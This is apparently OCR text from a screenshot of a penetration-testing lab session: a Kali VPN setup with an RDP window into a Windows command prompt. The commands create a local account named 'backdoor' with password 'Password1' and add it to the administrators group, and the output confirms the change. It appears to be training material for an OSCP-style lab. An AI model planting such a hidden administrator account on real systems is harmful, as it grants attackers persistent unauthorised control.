 1 2 3 4 2 2 1:24
Trash
File System
Home
ad
VPN
172.16.11.0 /24
KALI
.11
FreeRDP: 10.10.1.202
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>mkdir test
C:\Windows\system32>dir test
Volume in drive C has no label.
Volume Serial Number is 8CD1-CBDC
Directory of C:\Windows\system32\test
11/11/2023 02:21 AM <DIR> .
11/11/2023 02:21 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 15,124,201,472 bytes free
C:\Windows\system32>net user /add backdoor Password1
The command completed successfully.
C:\Windows\system32>net localgroup administrators /add backdoor
The command completed successfully.
C:\Windows\system32>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backdoor
OSCP\bernie
OSCP\Domain Admins
The command completed successfully.
C:\Windows\system32>
Type here to search
2:24 AM
11/11/2023